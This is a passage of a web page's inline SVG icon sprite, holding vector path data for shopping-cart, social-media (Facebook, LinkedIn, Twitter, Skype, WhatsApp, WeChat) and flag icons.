972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 